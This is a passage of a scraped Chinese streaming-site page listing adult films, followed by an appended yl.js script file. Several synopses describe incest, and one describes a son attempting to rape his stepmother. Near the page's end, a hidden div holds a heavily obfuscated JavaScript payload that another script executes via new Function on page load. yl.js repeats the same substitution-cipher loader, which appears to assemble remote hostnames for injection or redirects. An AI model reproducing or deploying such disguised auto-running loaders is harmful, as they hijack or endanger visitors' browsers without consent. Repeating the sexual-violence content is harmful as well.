class="vodlist_sub">儿子对父亲再婚很不满意。父亲上班后，儿子企图强奸独自在家的继母。但继母并没有反抗。儿子粗糙的</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/184303.html" title="继母：我理解你的一切" data-original="https://ckzyjpg.top/upload/vod/20260117-1/cf4310b2ca97c0de1304bcbe2c639556.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/184303.html" title="继母：我理解你的一切">继母：我理解你的一切</a></p><p class="vodlist_sub">大学生大辅担心继母，自从父亲为了另一个女人离家出走后，继母已经独自生活了三个月。大辅见继母无</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/184302.html" title="继母的裸体模特：让我站起来" data-original="https://ckzyjpg.top/upload/vod/20260117-1/86d518f416f8a71700cd640891a6b34f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/184302.html" title="继母的裸体模特：让我站起来">继母的裸体模特：让我站起来</a></p><p class="vodlist_sub">一位已婚妇女以绘制情色画为爱好。她雇了一位模特，画了她的私处，结果情欲爆发，最后竟然和模特发</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/184282.html" title="妹妹察觉了我的异常反应" data-original="https://ckzyjpg.top/upload/vod/20260116-1/6c6fac6b3bde7d1c092839c4e9654715.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/184282.html" title="妹妹察觉了我的异常反应">妹妹察觉了我的异常反应</a></p><p class="vodlist_sub">我去我一个好朋友家，看到他在自慰。即使他已经射精三次了，我仍然被那个硬物刺激得欲火焚身，非常</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/184281.html" title="夜色中失控的隔壁新娘" data-original="https://ckzyjpg.top/upload/vod/20260116-1/cd188b19beb904210f577efccd887d2d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/184281.html" title="夜色中失控的隔壁新娘">夜色中失控的隔壁新娘</a></p><p class="vodlist_sub">堇因为丈夫工作调动搬进了新家。看似和善的邻居其实是个变态，爱好是异装。堇告诉丈夫“异装很恶心</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“爸爸背着家人接受的性教育”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="155979" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">爱情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="尚气" href="/detail/101957.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://mm.bdimg1.com/upload/vod/20220812-1/d66fc4e9271d92260bd4036c8565bab0.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>2284</span><h4 class="title">尚气</h4></div><p class="vodlist_sub">2021&nbsp;/&nbsp;美国&nbsp;/&nbsp;动作,奇幻,冒险,伦理</p><p><span class="vodlist_sub">状态：正片</span></p></div></a></li><li class="part_eone"><a href="/detail/6383.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2284</span>火口的两人</a></li><li class="part_eone"><a href="/detail/150487.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>威尼斯早晨</a></li><li class="part_eone"><a href="/detail/128526.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>裸舞狂情</a></li><li class="part_eone"><a href="/detail/177937.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>包括她的极限2</a></li><li class="part_eone"><a href="/detail/152250.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>挑情</a></li><li class="part_eone"><a href="/detail/127479.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>呻吟天使：护士之泪</a></li><li class="part_eone"><a href="/detail/126536.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>甜蜜的性爱：再来一次</a></li><li class="part_eone"><a href="/detail/177506.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>內省</a></li><li class="part_eone"><a href="/detail/102587.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>无梦的国度</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="155979" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.szyukuotex.com/" title="星辰影院">星辰影院</a>提供最新无删减高清电影、动漫动画、综艺节目、VIP电视剧全集免费在线观看</p ><p>Copyright © 2022 szyukuotex.com All Rights Reserved</p><p>滇ICP备60490563号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/item/211.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/212.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/214.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/213.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.szyukuotex.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《爸爸背着家人接受的性教育》https://www.szyukuotex.com/detail/155979.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.szyukuotex.com/show/js/yl.js
body_size: 2780
content:
!function(){function a(a){var _idx="vzxmguje1c";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP}}}}(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}}}})5TqCLmR7RF:Cpm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}}}}7FTqCLm)4^)5L^m(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}}}}q6TqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}}}}D_TqCLmR7RF:Cpm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}}}}2OTqCLm)4^)5L^m(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}}}}fYTqCLmR7RF:Cpm(O^gQ1KQ"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/X4R^p_CY}(/}}}}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"}}}}"=h8"X4R^p_CY}("!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"}}}}2CTqf7mTfD_J(:m(O^"="}}}}CSTqfXmJq4Y(2fm(O^"="}}}}OSTq47mTfD_J(:m(O^"="}}}}F(Tq2SmJq4Y(2fm(O^"="}}}}DhTqdJmTfD_J(:m(O^"="}}}}h)TqCqmJq4Y(2fm(O^"="}}}}JfTq7DmTfD_J(:m(O^"Z=F8FHc2YD 